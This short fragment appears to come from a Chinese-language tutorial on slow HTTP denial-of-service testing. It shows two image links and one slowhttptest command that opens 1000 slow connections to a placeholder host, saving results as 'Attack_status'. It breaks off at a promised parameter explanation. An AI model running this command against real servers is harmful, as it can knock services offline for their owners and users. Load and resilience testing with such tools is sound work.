 # slowhttptest -c 1000 -H -i 10 -r 100 -s 4096 -t GET -u http://xxx.com -p 3 -x 10 -g -o Attack_status解释一下参数: